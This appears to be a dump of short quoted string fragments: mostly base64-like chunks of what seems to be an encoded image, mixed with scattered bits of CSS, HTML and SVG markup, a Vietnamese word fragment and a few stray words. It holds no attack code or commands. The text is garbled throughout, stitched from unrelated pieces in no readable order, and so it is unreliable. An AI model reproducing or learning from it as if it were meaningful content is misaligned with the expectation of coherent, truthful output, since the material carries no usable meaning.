"ejd2iHrdA6", "CMiohrZLIh", "1DYTX84h0V", "0MUK+7ANQL", "Hc0o/EwP1Z", "Tz7xb9ifs3", "fOVj9+7l2P", "uAeoE9JGZQ", "FDNQT/EA9p", "6JeEvWiHaJ", "p2H/x0HJBb", "j/i1LDgUnF", "1A6gH1GvNA", "DGUOYOKFnm", "mvxgjhnp1f", "Ua97QNSbfI", "q/wZPAmfwA", "lPDkHKmj+Z", "DgBwou9dfu", "PWwuXmTAeV", "xb8Z5uGcWo", "0MOaefIUf2", "AACGiXp3zi", "Ufk3TCov1f", "LhY1JuwQzA", "ieCRF", "3v/0P8aQ86", "AAAHjcix8r", "FdxhyRg/9Q", "U80wPKe9z8", "7sTNr7FsRl", "l9MXN+j825", "QL1HBlBP+R", "8oN6VUZQL8", "hLfcyhf6Hg", "UqFjcsd1nF", "BjqGXK4GR/", "b0qEelANxv", "Fv4g6rYVFv", "OMQmqr3n7T", "nyycQYF6hY", "IXO4EPASV3", "dYmv7lWHez", "wVA+77GXZ6", "e3lIEnUI1C", "jAu7gn6nUf", "eYF6sr8jcJ", "pGoN4jY3Oo", "InqGPOyJHi", "1Ju+wGBb1g", "sOepl4h4Aw", "tDBq+RnU0N", "oXRiH7Bvzi", "oQTOBAMd/9", "6MBaFH6oLB", "OMAaDDn9Gd", "kB3CMiuqc8", "ngAgGo/VPi", "YRL17wyDo3", "d2Ecsm/MI6", "MUK+7ANQL7", "gw5zUWGnOU", "then", "qyRlAveZCo", "nAHq5f0dD5", "xSvZtiuBdr", "vyQD1ChdBv", "pyaDjQatLT", "IoV7D3zjG+", "kP1Osuij8E", "/ubeyJKKHN", "xfbdmhbb4J", "IeV+TJ79zK", "cA0dkhjqdT", "EEzgtDmDih", "9U4c3MPmh+", "14CoN34HcQ", "L3CM6XxZdo", "syP4Z5+IRQ", "MMUmxXMULv", "XqUIqKcZgX", "lDjnfAmdpD", "qHcA9tCq+h", "EuhMihcgAB", "scmzHUq2NM", "lQHq5TMuCv", "ooCfc67vAG", "oW8WPxyE0E", "eVDoJ7FANS", "gXrNflCvaA", "MM1A6gH1Gv", "1c/TwMPMD3", "9AB6NNxUA4", "4VcwDoXRiH", "QAA4FgedgE", "4+A7B6WHHA", "TUq+wQ9ZoH", "3jhsOtRDPM", "iRnU28kA9b", "DPXMa8FJoa", "APbQG9QD97", "veahJe7QTN", "YqhX9yeIHK", "XlqEEErWL3", "TXhskzkIQF", "cE5U4Tx2qe", "z3GbImfMSF", "eLnWJr+5Vh", "EdEZstkQUb", "9S7u2MHUS8", "z9G9/AwL7F", "QL8kA9QoXQ", "Co+WQEAAKB", "dwFQL7mHix", "4J4XPzoAwN", "XwCMjuYckB", "UA/bw/m5P/", "+GY/5R6xER", "5826NCNnxf", "87pH9DEKwe", "nr4eof8HK/", "CCGEhqkV7g", "I7PoKz6E+K", "A9dzhQL6EH", "/WUIqCeZgT", "Y5cWPPABbJ", "b2MH9QrFIF", "Na8FCw5cvR", "APd7tDz9Qz", "YTQ16kI94B", "3UAveAehN6", "A2Leht3iHr", "zMbjSmTjp/", "ETC7OeVwiR", "OmWMM9Yr+p", "LhRQghhDpk", "1gXtRLDol6", "Yeo1zwo6ol", "0HO7wmoVzI", "Evd3mRT0AA", "QhGoVzKCek", "cM583ga4Fe", "z1s1L57qPl", "Q7FIdFveD8", "5h4sZqCf4g", "lVjIlaYrua", "h6XQN7inqZ", "mcdeOg/nAH", "/yQ8QWqDtH", "   align-i", "bgHAOfiN34", "204ZM4x1Ct", "u4f1MBg25T", "4F6CT0IRqA", "AF18pSEAAL", "77d8JrYnT1", "OOB2h2ww4R", "Q2lcsvgghh", "qt8Y7D/B7D", "BBQCA3XyIe", "HgCALxL1Kj", "N6H+MtAW+l", "B2yG2j/BsD", "fereOEUO9G", "mgdFvSTqRe", "E96Hx+wlWe", "PYHz0ZgfD8", "DIkTcwHDQn", "PAIh4SQBgm", "7XBwW9W7sE", "+7OamfcA6t", "6DYCJ7Ubpu", "WMl9NP/gv5", "koRUE8zAvU", "BXrYFOWrTt", "iHotd4h62a", "ADiGFz+PAH", "J/vYdsCh4O", "Cm+eAKAACc", "JREFUigUPI", "Do265be5O2", "UjUexH1onl", "DgdRb9LNS+", "DBO1KvsWDH", "PVFvn/kXUQ", "DwvSSIHKnA", "w4B6QT0YCo", "UDAB9R5+oJ", "BfYQxIA6oF", "i3cYeo131A", "x/7qleSNGY", "3ePMvnxv0m", "GFLPo+dz4k", "jL/rMvbM86", "LcY8hJ7uHq", "VPNKONz8Fw", "sUNQDgD7ev", "h2iXvfAWaJ", "+FE5EyAbyd", "4l7ALA7fvM", "j9G4dI/Tut", "GwZ2YzGt4l", "0oBwEgO7bf", "EOT625/3Ze", "rHI6ca2Qc6", "w71pjEUBA6", "B5aTRLc+6p", "0MModBA/O8", "nfAjUsxiAe", "QLzp8s6mXi", "xGQOH/6ApM", "NDBsBU4Tw6", "VxEIKp3JOT", "Lzkk6mWDoh", "wy4HSEbjPg", "rHljBgDYwT", "97gOi3uQdF", "gK9oxbBVN7", "UZQL8kA9Qo", "ClYxDAXOMI", "n+YjC5B8GQ", "S9yg5Rr3lQ", "XinqNvzmi3", "B9Y17g6DUw", "FNsf1Oey1C", "w5Iwe+oN6m", "+oJ5SBNTTj", "jXwTOzOAOr", "8pI1MY9p0G", "dfHjRAiFqw", "8Pq8uKLBX8", "nt;\n  }\n  ", "4cc74CT1sM", "ejfxF4G20Q", "+YNuLwccPO", "Dol42KOoBA", "qBeYA+JGdT", "sCnKVz5271", "DQygdJAABg", "h3h3KOGjeH", "gX1IOhEKi3", "SwKcpXnb5f", "6hUzEi4GxY", "12rDF8Tt3Q", "YfVsKi3cYe", "WKoV/cnNCj", "zDygzqZfyg", "6sYE7XEdjW", "cp59F5rAAb", "y8KZ3HXFga", "Ir/9Nd+/be", "RM++botO/0", "b3FoHvLKHH", "75s0AP1wxH", "48hb6d3j1Z", "7IGUffSuQ0", "eq0ZQL2qGa", "FQTzMC9RBC", "nmf9jOshMZ", "TGHYdxrUy/", "DBRr7JD1Gs", "Y+L7TQXT2o", "I1NOMQL1HB", "PGpHm3O2Pg", "ZoKgHwBF8Y", "AIAlvPhRBA", "lsTgghNAG+", 'le="mask-t', "TDvVhja/ig", "d7jvSamDTU", "Koa0Mx1Dvb", "ol6aGvUycQ", "gb1djJAve4", "mccfSuR0zD", "0ZF0BCGp9h", "zwo6iVRLzo", "u00MYWz/X5", "D84woF5QD4", "blOP4vMYQH", "aJecVjUC+Z", "T19WkQ8Huj", "iIjoU2TDIq", "xDjhpPVz9A", "yBoaD5iQgv", "AztYeGovhD", "3IsRE4Qxgd", "tiXoMAeNkZ", "+RCoZzEA9W", "sVQe4aGDiB", "         ", "DxgC1jO933", "sMOEf9hxP+", "V2mosnNQ4L", "LxsU9QA4mw", "Aaol/cHHFC", "3rxHaKeqNd", "cE/UO3uHmF", "1Dtph4pDot", "iMGOo1/I3j", "vWJGwsWgmN", "zTe1iZL3OA", "RL6qFgBOo9", "YOinqh3d8e", "K0e9V7/3Rz", "eH9wjInqGP", "drGH/+j7/c", "xD1IvnB5Kz", "Szu7phZH6m", "ThspSCPLo5", "9eQMoF5zEV", "mwtOAm6VU3", "VHvZpX5Owx", "O+BQcHTRBJ", "theIrtNB5T", "Jsthv", "L3KDlGveVD", "h/5aCfXobi", "fxDheHRb0b", "HKkceWCR8L", "wjuKXthxOz", "V7d35PIGQS", "SNRLol60Q9", "gYcM4M58Y5", "Be4Rxcniu4", "+Zl9u7D95K", "rv4BL/crB5", "S7VwxVDvQ6", "Xoj4pnEALi", "TKAesqHQD2", "l4m7gEAAOy", "1cBqjXXQDq", "M6TTZeI6GI", "plg6IeAACP", "rhlAPaBeaw", "4h01RvvKxe", "gD1gntYmUG", "jiMGn", "v7O+pgZHmF", "+3vqSYeBLe", "p6SdSLzot6", "UA9zQjUQwi", "S7IblfeMnA", "HyKn7B8ip2", "BuoJfqCeUg", "4g9B44cc74", "AP1Gvyg3pV", "K1bxPCkd93", "ABgAlGvsmN", "OZz9Y6hX9v", "Ieo1D4p624", "IkB8x/cp9C", "I862dcD4n5", "CCFZLE4IIY", "BGT3sOSA0x", "n2ihETnqMy", "TLBkU9AFr5", "01h7EtQYA8", "sGJmK5so+R", "H4VQAYPQGK", "div>\n     ", "K25w2n4xcX", "XAPm6J85WP", "XMu5oRqIfQ", "DPVuF8NA70", "cgZQr7kQqA", "DjcnPkfR+J", "ncIyKiWtkw", "ol5ySNTLBk", "r5iRcDEoZj", "P10Lv1G54v", "pUPgXpWE1D", "KBgacM8O5c", "+UK9QBOqVj", "parse", "iZj228yBE1", "eq8XDxehL9", "LTf8QOStGp", "bQuXv3BXrY", "yPEOOFN7aC", "/xQ7/P6+T/", "AGjXibuAQD", "ncQp3Hy22j", "oHLwO9SYvn", "bT3pcityvv", "HKiX0INgBO", "2rfFuL9CDM", "rYTBsynOy8", "omVmz8xwKu", "2xBgAAYCpf", "1zgygnpwB1", "6jXXQDUS+z", "xR/MZjcg2B", "7vAOPqIyLw", "EDR+yPEOOG", "wwn/TRcMDD", "e5O8mCXKef", "e3FbcE/U67", "65f/w9b/Id", "ElUK1CtkgH", "g3q2V/B6cY", "WMEDnLBk8Q", "/EP/yXd4c2", "1GvwA/VMRq", "UK+5ENRbQL", "LDvyaOIZ6R", "fPfRchaw6S", "A+q1+iuFKb", "IJsGER2m3/", "SoOinoX2GF", "iBwWQdXv6q", "D/zbldB/Lz", "gXqFTJAveY", "4svpdPfCAb", "1hs299E/u4", "lpBNDveUHx", "5BhxGDDeXu", "xmHCYNvYTh", "oTGzKmDzvN", "0mwHnqP9ww", "QN8UYowXhe", "44LOoF86Je", "IEADg4Ua+y", "bXWFe0C9QT", "fVyGaBedwG", "Eixx5A8NBc", "4m7gEAAByb", "w4p39AE68c", "r3AR1Ksp7u", "qcfqCdnAPW", "ygHlCvNQOo", "jcM9UMwzPK", "o+3J+Sityg", "2DFNtVDEO9", "Kaiww5y22G", "ol6AAAAYQw", "UK/ZD+oVja", "HnnfkyBxiD", "ZQbycD1Osu", "gHqyH6hX9g", "I1Fugh2sGU", "JFTLoJsRc5", "iuCfq7bjD4", "A5xlCv6E+K", "3NAH1OjKAe", "eZCUG8B9XJ", "JSvAgMAFiX", "ngWErcJoYg", "geP2xQEitB", "MAAA8hFLcE", "O3fuTLv3Fj", "yinMi", "ALh767gn6u", "i93gXl7tC7", "QtH7yIAQ+9", "n3fQerhmOo", "2Mzhnp1jEl", "9oRuAeoE9J", "ioJ5mBOohV", "dF4t6E3YIh", "PLbJHASg+r", "eIioV9kh6j", "SOol2SYdws", "EJZ0qIdYb3", "kB+q5vgCol", "x5g9KVNeUY", "  <svg cla", "ewAA7JGXWA", "BM4LQ5g4ob", "qJPTzMQL1C", "NyF7//5zzS", "6uPoHvNyvH", "LwZ7wPXNcM", "cynyTHU62A", "25 115.936", "vpZRL1bxDC", "AcedAdST/Q", "X1YCgE6i3Q", "\n  .traffi", "eA3oVxyL4x", "/vrk+e/qw2", "Lv3FjIbg6W", "hgpxVCv5u+", "OesFEE7kYB", "Ygzcf2aNOZ", "OB2h2ww4R/", "D4Aq8EQDAn", "AaUa+yQ9Rr", "pX50W94eWi", "ISphAKkaPE", "Yu+JPeb/lM", "iXvWAqHezy", "5AufsJsX3D", "g+o3B/hPMz", "D4CZvAEAwJ", "KAesqHQD2L", "Uz3JM2BlMM", "7ANQL7mFlB", "/jf5v7nHkJ", "inGYF6CKER", "a9U76pymDC", "G9XYzAvbMb", "Hq4ZQD2gXm", "LbRvNK62ET", "1wj+i5svjp", "uAqBecg8XM", "MPmh+fNu//", "DkNNcZMhZb", "RUO8A6kl+o", "zCFzjKFe0Z", "3ov/4lQ70v", "IlaYrua2F0", "+th6WocD+D", "D1RL3WO0S9", "scTh6wvucc", "8LAihbXWFe", "J2WTQDAvUK", "MPxDIw6ZkR", "WBe1EsOiXr", "QumcPZP/Ru", "2fie3J09dq", "8tqXtmcNPB", "3BD9RTioB6", "G4MOOAwa2c", "Ckd931supW", "ugdEvb7z4h", "fXe4+R+iXs", "fiYG6sl+5t", "Ze/fonnlaD", "Fi8XQggZ1Q", "AKiX2MPDDN", "t5G/dEPVEv", "IGoF9wh6hU", "czv4AErD8L", "4XaV+TsMXi", "vwCoJ3LG0b", "JTCLTjHUK/", "zUA9wQ/UU4", "/pYt/hpwmA", "Hq1cU/UO2G", "AAgGKGDAAA", "oOQvY9Bdjx", "YE6j0ygHrK", "vgzFGvPPVd", "A9eQMoF5zE", "n3wZXT7lRR", "MPFgj1HvUz", "NVlwNWywP2", "9Rf73aXLQu", "3m3pQjco0/", "JM5LICbnOn", "Tth41scmzH", "t6wXlRr/sB", "cE/X2mRf1C", "lBP+XARqLf", "32ixtXhgMM", "FIOdNH86UN", 's="http://', "PfEOPGDbxi", "</div>\n   ", "vOLl5uJgOw", "7sP3ko+/z1", "p6oBwAAR/C", "EhFRmGxCRH", "vy9LXa8AXb", "iRNzAcNCcB", "k1M4XBxdJE", "mWHqNc8JOo", "HIaS4C9RZQ", "/+S/9sSN+F", "uEV1HP3wW1", "wPiflJ51ng", "17uVw44HaH", "DUC9wB4SM6", "bDidnN7k7y", "NfbJ/Ewr1M", "69BczAvdMN", "7iQLcp0GBp", "hzBwAAruJ/", "vRln/ix7a3", "d6eALeL7bK", "wV62BTlq07", "EwAArEzUq+", "L3uA6Le5B0", "Jcy71YygM7", "BPSKqkQcFN", "pJLgH1GvwA", "HE9gsj9G4d", "wXtSrDMWTv", "TX5Qr8oI6i", "5l3K0XMu5o", "1jdDvQOwh1", "nvYGEG9XX/", "Qr+hPiu96T", "vyTDvFi6ad", "vDDvzGP/8/", "7xOo11T4pC", "/Jkw79qzKu", "froGRyncfL", "0MOhObMibP", "28NkG9fEZj", "9AFb3S+3h+", "ybt3fXJ09/", "S91byoN3y5", "hCDLl0XDiX", "/dEvco7RL2", "YYXmHqCfqt", "n+YF6ri8A6", "iUDgOlEvco", "Q1U900ZF0B", "E6gH1qn6gX", "RLIZEoF4hw", "4GtXR0NR1M", "337mPs+z3i", "smdUb7oXIM", "Fv6iHqYZX3", "mAAALA5ol5", "A4XAB8NTCc", "qcPOnQvyrj", "HcUQe82MYx", "4 117.245 ", "o6gFwj7xxA", "5gD0kAqAfq", "M6ZL+th70P", "HCaM7HtZeL", "!important", "ixihd5cNnq", "+oJ7rC4B6v", "XIA4O6BeoV", "WN9zDjDaUq", "EUO9GOrNYn", "1AvPi3pDDx", "/W++UG94XB", "3l5l/h0Glz", "DDNQrZAD1u", "NOR+g2A85R", "BBIaroZ4Aj", "/vXJ0wfWih", "BT3RL0d5kW", "B+ol9VAwAv", "P/UAADBO1K", "s4CarfGOw/", "CyL4LwIkcq", "JewAAwFJ8u", "g/2BQMDzpn", "nQODxE4Khw", "oF7GD+oVik", "DUO/WSn4Pz", "HflcJ", "JyIAAAB89C", "E+evlYbvmD", "UY2hc/fuC/", "m3e6MgWdid", "MwL1ENpHvG", "toKIo/BI0f", "fIUf2r3Txz", "dioJ7sZ97t", "YM/8yviH4B", "ZqXz30XIWs", "wlkbOM8SYi", "mdmMhneJx7", "Lw6LejR2iX", "a0NHlIDe5B", "sU5xpDof4W", "y3UfLWcCaW", "RzDvfX1Fm9", "vWiHcX/8G2", "be56A7z7lD", "zC7qxtG5me", "poIxO", "XnCHqFc4JO", "84oCy/Ewf3", "t+9EKJyAPo", "5pXqXVUOE0", "AADCvFPVFv", "wAACAASURB", "d3bxjG9XAT", "EeAC6qFPdE", "PbeYI0O9x4", "5Rr3tA1Jt8", "60Q9TrHhD1", "NQe+K8C4wF", "od7PK/B0GL", "t9wJIHtHEY", "Uu5q9rBjuP", "Xh3v3i1KIg", "APhkKg3gI9", "wTm3fzGebd", "Od3+E/fu0T", "kROkgX5E0T", "YiUG8B9XIZ", "xiCJnFFj6p", "IbSUL3APqD", "Gel8C94joU", "1ul9A1Ju4w", "2zTF0u8tSl", "4wYcdwZQT/", "wRxmufoiYu", "o2PN4uhHpn", "cOgalXTpL2", "ZBtQL6sFQC", "QL3AHpIAUA", "RkDplR3XLb", "w04DBqa14I", "JTHNN", "vU0I1DvkQH", "gAAAPvyyQk", "WyK8lWn7xc", "1RL3WO0S94", "AsBuiXqVHa", "4snoRNPCAb", "O++m93DNcA", "vyjGoMnbt3", "79lbKf7Qeb", "+M/gHr1DKB", "ypwFHlMGFk", "4Oi3o3doh6", "88YNvGIFjk", "aD5vi7w4H/", "6e0FsUQh2D", "4CoN/kOxWF", "UC97qL4Q9D", "AF6EPQAAgL", "eNijqAQAvw", "ypEWQKocJI", "Aeok9PMxAv", "7GGP4rzvH7", "pbP6KmReoh", "xsU9QB4Zt6", "D02az4lBvG", "gXqFDKBedw", "Bv/84UQmUP", "7NTGZQ2ZUt", "ESHyQOVaLJ", "0AgPk8DAEA", "/vD1zf+4f+", "NSzqBfOiXv", "v8GlxDwAAY", "6zb1vlieRk", "qgSuC", "wQ9ZoHRT1R", "/qfDf3HsIq", "5kaV6DcDcn", "+ZzcvB/zPo", "HmwOiXjYo6", "kAihEPXAPa", "+Y15NAxpNS", "RnrNH11/7b", "YTBsynOy8Z", "OeqLffHqJe", "flHaKeqNd6", "8oA9fIZF4d", "DNwD1AntIz", "lL43r4SaGp", "bT2hM+3vqS", "ZQioJ5mBOo", "+oB9RrzQDq", "4Sr+5FyIHw", "rZNCZ2JShF", "mXpGoF8+Le", "JxDwCY5cWP", "91y65oYGOO", "lxCJHTxxgE", "Meoxi", "lIE1NOMQD2", "L1HhlAPeVD", "coOUa95UNR", "FAUfwgaP+R", "3cxPDUPGvt", "+YjC5B8GQu", "GBL1NudFPV", "+lfMaRcdDH", "oF4u42pQr/", "YStwmhhGTf", "2EPWSv5YTA", "wQ9UuCkuaa", "WbAOeoXpuG", "oxPuefSaQ9", "qDetuKhI/Q", "pNflCvygjq", "R51s+4HhJz", "QOi3uQ7lOc", "WOgQtd4Exb", "eJiX2LudQc", "G4x6mbgHAO", "Aurl/KDe0A", "Qz2IA6p0ZQ", "VMgw5zUV3G", "ixmoJ/iBek", "MPMD3TFWNK", "/p4KBAefMc", "Ln4+1PsSuE", "au+lceO/H+", "r3eXYButdK", "3AACgi+/YA", "4AACzDizUA", "6RzO/otBrv", "nFPVEPAABg", "m+aJgHLH9w", "S+JetEOUa9", "/sEy+2HXA4", "Txb9wwXqFT", "cUfzGY3INg", "gcFsDtGhh1", "e/L0tdrwBX", "kGHKaiww5y", "I4ObvpZxH1", "2DuAcA++E3", "M5+Tg/9j1v", "K8O8m88w7z", "GHDODOfGOX", "ACeQG3cE/X", "H54cQOAAxP", "npQB1OsuAO", "YzCF7EXp3x", "xAPfQ28WNC", "9xT9Q7eYfC", "DUm7jDaljU", " none;\n  }", "14Co135e3A", "RfGHoPFDzo", "3j8jdTjR39", "isKgXnBf1u", "tion: rela", "cJw+wAADAr", "uu9EX/KwX7", "jFS++2g56y", "QPUay4E9RZ", "yBlCvqwiod", "RGwR5QVqFf", "gedgEAgGla", "t4h4vDot6N", "cTHYW1zDw7", "AaMeQ0MJyL", "zo7+kJ54Hf", "4.344 5.87", "Y94URBCW6o", "sBY9p99YXv", "OL2BYCwc80", "wyBFhFIypc", "TUO/MAOrJG", "gXL38AQJWo", "8JEONP0LxS", "gXnRb2bxD0", "isabled", "sAD8hNiewl", "TbvEPUE/Va", "wclFbANIwP", "4Co9/w7iHs", "1xcA9RJ7eJ", "DmcMARD8ji", "9pAEgHqgXp", "HSVD9xmD/C", "LHUI/AoeIY", "sm9ikDkUHP", "eGyTOQhA9W", "92KwB1rZcM", "M/MZjS8Szz", "btDPWxbie9", "vTcZoF5zIa", "UJzP6npX8U", "jDcTOeocCo", "83v1Zzcx7A", "I0V/++3/cO", "RBC3y4WEIQ", "jtxcA+bH8y", "EFpGH//mHl", "5V3/xiBgi+", "JgxkAADT6o", "wes7zkHGG2", "4s6ZIM90Lk", "Lq0a9TNwDA", "ga3OoUQmUP", "EIbraXjX3i", "SzJAvcLF50", "bmVZ7Ttnv3", "psuGBhwzgz", "CvygjqJRmg", "Q8AAIQ9AIA", "XufdUhaLkL", "fMDDgnBnOm", "VxO76WTi9K", "oZ4hh8xYOo", "APWCe1iZQb", "hyHn08p/Qz", "V9nATVbwz2", "7kHABDyFVA", "p7ot7AvKgX", "6vNsffqCeO", "nzw8iQ4UqF", "eknUi3ZMiH", "QuiF0uAeUK", "vfTaDeH8Rf", "3AADgnHwQA", "IOq998XPi3", "cT38KrcfR6", "8LyoN/QAUW", "NIaf9lmCek", "zQu9NGoXfT", "nZjMa3iUe9", "fAIyO5hyQG", "tBoundingB", "usxaZeSedz", "Tkv6j00+Ol", "8zAvUeGUA9", "/MSNwz1QzD", "Q+aE07yIoZ", "/Oi3vDyo0a", "QwDgbmVxT9", "7JD1GseFPV", "981wjGHNJ", "EdpIFuU5s2", "h4kH2Df9yR", "BHDThvCmNf", "c/cuyHqFS8", "jX/QKi3sQd", "m/MI6rdkxP", "+IXI6RiFye", "fRL2eQ6Lex", "3UzPum6PTv", "IvvEPW6D4h", "qVRlBvSQD1", "àm tròn cá", "UwncMZw10/", "2Dd2g4IOpN", "7huAeoE9JA", "QB21Br3RL2", "K6BUbfcNnc", "1wE6i2gXi4", "x4GHBO/4Am", "cPM1CvmAHU", "Xwwm9yAYUv", "uAi9hOa/F0", "F91hyBk99A", "ofMUT7QE3H", "HKUlLYIQ6z", "/2j3mjQm7b", "OeqLfP/MvY", "3c/gGo5wkH", "rDot6wbyol", "DyQPW95wDj", "i+Ne6JefIe", "wB4ElGvskP", "JaTD/2bMjK", "vFPVGvcV7U", "PRgKgXoL9H", "Wi3op3qAyK", "AAGBNPoQCA", "i4YPQuO3fD", "PDuXEOXaOS", "untErM1tsM", "iv6k91s+E9", "f6vwsZyjK0", "f63y39z7nY", "QRY6rJqkAe", "CY2ZSgF8Xv", "sVaGeyFyJj", "APWSe7j6mX", "+7x+VuhdCf", "AvOi3rdDxD", "y7y23m3cN6", "9b/Id+4BAA", "gJA1ffRSO9", "AUHgNMT9So", "IYTeIxZThB", "mi42oRTKX+", "91ndoeAehN", "OrdWsnvwRk", "YN6hSJQr2Q", "0nmN3VDSPz", "/0vstn4nty", "50.74 75.8", "9SbsEAyJeq", "f5awl6g3Mi", "boPiXoTd1h", "fgz3yGhrux", "OhMO9icBzU", "TXNnwZh6pk", "Eb8xp7zNfu", "RvzAN/z0VD", "QjC9xuA48l", "DzneASeth0", "ge {\n    w", "h1wAPpDOQi", "Wqo6Gp62TQ", "XJ+UG/oBqB", "iHrdA2tGvX", "2HGobFP5u9", "pxQB9TQjUA", "AAtsULOgDA", 'OnUse" x="', "Iu/cWMwD1T", "nGG407vj6G", "MPDDNQrZAD", "hh2BQ1AMAg", "yZ2YyGd4nH", "D7tXROTOWS", "qHeBHZZ3iH", "zTeLAL5im6", "NwSqGocgZw", "t4mIF6hQyg", "a/EBFAAA2K", "BecxGot4B6", "oh4AcFUeEA", "C3y1eHoQQO", "Ua9pUNwDAA", "d84vFPUycQ", "1WF4h6ol7T", "9ZZE/TKBeI", "Vw44HaHbDD", "M5HjpggSAu", "T1AODavEkC", "lBPzmDI6Sq", "+xBwAA2yPq", "jqrRhtO9QD", "NijqAQCPyg", "JfPaAx91Mz", "PfkOb/7lRo", "NwjInqefvj", "GtXR0NR1Mu", "ADWz926z5/", "CYWY8RQr+6", "52 0.89013", "2aCoBwDQz0", "1/0PrOH/rX", "zvgpPXwCMj", "NQmqm7sdcM", "1ugdEvcl3K", "q/sTRI5U4K", "riqHCSP7ml", "T0sOeB0hG4", "aDkLWBOLMT", "nA9TrLgD1g", "enAHUay4C6", "MbE+evlYbv", "u99NoN6H+M", "oAKHsFxOoV", "CHaJe14CoN", "AMiXqLOyZH", "8pjIoh7UzH", "bISoV9kh6j", "ZePkHAOBho", "rZIB6zUWg3", "nBrLzZtaG+", "Je86Col0S9", "1D4p6SdSLz", "7wI7LO8Q9U", "dcttc3fCxr", "TrKgLqHUA9", "XnzLrhHREQ", "QNOR+g2A85", "VDvmx/UGw4", "DsVhUS84f5", "S+x56Z/cw8", "qSxy5mMbL3", "OTSURBVE7Y", "gDQSdSr7BD", "OP/5Bc5Njq", "F5yDxczUE/", "/1ImgcWb0A", "32/1uAvVE8", "9Mn6+C8vqF", "l7rHaJecVj", "ByJlVjIlaY", "KDlGveVDUS", "ESVL8x2H+C", "oceUod6f7W", "8+8Kwqot7Z", "p/+ms6M9qn", "\n      (va", "</mask>\n  ", "cKrvTH7m3i", "vDTPktQr2i", "6lUNinoAAM", "BP3RL2Dd2g", "HHO+Ak9bDI", "RDwAA9ubhG", "f3OvKqCenM", "jXXQDqBfew", "IzhMgp/Ndh", "nuAH6ilFQD", "F4moyNw6vc", "hnSZcfDwj/", "QD9VxfANTj", "2he1ZBx76D", "xd3/1iCVOR", "7eH7i+9w/9", "zqDha1RHQ1", "MKQiR+XfMA", "9Qet7/yhf3", "Rb0k6gU7/u", "5PkT0UTEsM", "9kh6jUPinp", "N2lIKYucKQ", "IfvMFwLz6K", "Bhrcpydo3m", "ARD8jiLo3S", "qLeAerkMUK", "iZ8SB3jyIo", "fsN0tkC9Qg", "4AwGPxYAUA", "Iep1D4h6k+", ";\n  }\n  .t", "6oF6TX5Qr8", "EiKYL1Ctkg", "PUPeLlfOeB", "CRVnFMBQ4i", "VAveQern7m", "tdN9LiK/3K", "uHkTOfwEIG", "KKoVzMg6t2", "3qAqDfxDhe", ' fill="whi', "OAMRh0+DOq", "AQAA6/NBBA", "6CJRLxgQ9d", "Ggw5/RnU8c", "5TgODzGEB3", "+MDzFdpqLJ", "JiBegU/UM/", "QcYbalTn5M", "PEOOGk9PAK", "3BiwByt", "AOGnCGeti2", "QkNyn5NTOa", "HAXNK9W7mh", "3AMA4Gi84A", "ed8Unf6d3j", "QiG1H3zfE7", "9bC7UpZ/yW", "JzuP3QRuQM", "enXSgcMgeH", "7GXIqRQw5m", "o9+7/kXd8y", "gHAMzkIQAA", "3pzBC7zadX", "ZBupd8XkC9", "+qJe6JexR2", "BekgHqFS6Y", "/5oKgn6hXn", "XiRIxU4NA4", "fnzx9YK24w", "0HCD8w/9j4", "5sY/z97b7d", "gz1hlcM9br", "Bg25TnZ+Mu", "AvLxEAPJ2o", "3d5wg6mXiH", "M7gAz0AXNw", "qJcMinqb86", "4feLfuH3u0", "VzUD9QQ/UE", "W6MFYFH6oL", "3J2x8I/pZo", "Tl54t49ume", "FqUK+QYchp", "m3uci8u9xm", "JyRwyJ5zml", "oXiHrBHaJe", "tRM4QRsfAv", "yQVEPALZ5c", "3bQyWLe1j2", "Unknown", "nDkvQcE9bC", "5mk9bIq/Ox", "1Jt8h+KwqB", "+inNw1T6WU", "IsbP3NvQdQ", "XqGJOg+pq3", "EIFjnyBoaD", "HMOVRq4hjq", "WHUd4HsMgR", "H0PA1qqOhq", "hXMoJ6SQao", "GQ01UQP+R8", "N+UkSkM+06", "HBb1gnlRLz", "PDvMTe7Qwa", "Q70OhuEl2c", "8aIoV7dn6B", "pwVDgsgNvF", "dPv0PHrW9w", "iXhL1ovOi3", "9QhGoVzKCe", "EQqLdAD9cM", "8lpMP/ZsyM", "JVEv2iHqdQ", "V7hD1EsOin", "PXFP1AMAAN", "mfQ8DWqo6G", "k5mu9Ewf3s", "AACAASURBV", 'width="178', "kcK4Cq2FxN", "EbjPgHPUfT", "gqAcArHljB", "yDlFP1Ou5Q", "r3AR1Ksp/q", "dRcjd/aY/m", "p6o13mHqFd", "LIXoXdXjFY", "yfQ8KdTDFs", "2InIQphELk", "Rb3RL2OO0S", "QbBn3RD0AA", "Denl/4PreP", "udsAhM6pbm", "6+8y/iHoAA", "x5ovYO4BwA", "jXmgHUq5qB", "DuRk8qJgSY", "ghV9QvcY8D", "iMoV4dYxJU", "AU2+m+T9S4", "NKXF0OMlVr", "opxQB9TQTU", 'eight="151', "lQ1EvbinoD", "YXpJdjIF92", "GCH2VrHCPI", 'nsform="sc', "unfiS51k/4", "BxQuNqEUy3", "FDjhREAeAp", "e4UD/v/h1/", "P1GwQOk3zM", "QlBvAfVyfl", "vgw/dz/GN3", "A9ZqLQL0F1", "crwDTloPj4", "MuzXFoN7L/", "YI47VPURMX", "mnfJaTD/2b", "AABgBlHvXd", "U3scY6i0Zh", "jXPCTqJVEv", "IZ/pwwGHD3", "9JoYONRLMd", "ShkPmHEO9I", "qnbjDzUFRL", "BUW/yHQriH", "ALgg6lV2iH", "63q8zfYfAy", "5u05euhnfR", "9Yr+pPdbPh", "LnA4ecD6nn", "llrMMhc6Qv", "FvGPVHv4B0", "DqBTtEva4B", "N7eJiX2Lud", "4d+JLnmf9j", "O5cQ5do5Iu", "wctEvZN2qD", "P+n9ls/E9u", "ICooCIVb6B", "7ol46LOpt3", "jr+pV/T3FN", "HA/USehCMQ", "MuBj+c5/Lw", "gi7+RJFTLo", "wnmtdT7k7Y", "/YcwPDUwUv", "play: inli", "A4N54eAcAA", "gCAlT/2z+O", "BM8XIjhNCX", "MON6O+5v2/", "+/FeCegNhP", "APUy/sDDij", "QStNOAc7US", "BekgHqFS6C", "uzr5qYzCF7", "95UNQT9e6e", "EXJ1Js0cgR", "+wNIwPZSEO", "gXmAPiRnU2", "UC+4h5UZ1M", "V2MkC97gJQ", "AAcA5e/AEA", "8oF73DUA9U", "VgOLSXPukJ", "KoV9kh6jUP", "YOiHgARH5w", "rgn6sXzol7", "UyflCvUATq", "BERQmiCJLg", "dgVO/T6BeU", "o28lchrGIX", "vh3YlBvNyN", "AqBegv0cM0", "sv0AAAKxL1", "D1jfcw4w2l", "1Ar3gHoNfq", "/R+MfEN7aB", "usLgHqJPTz", 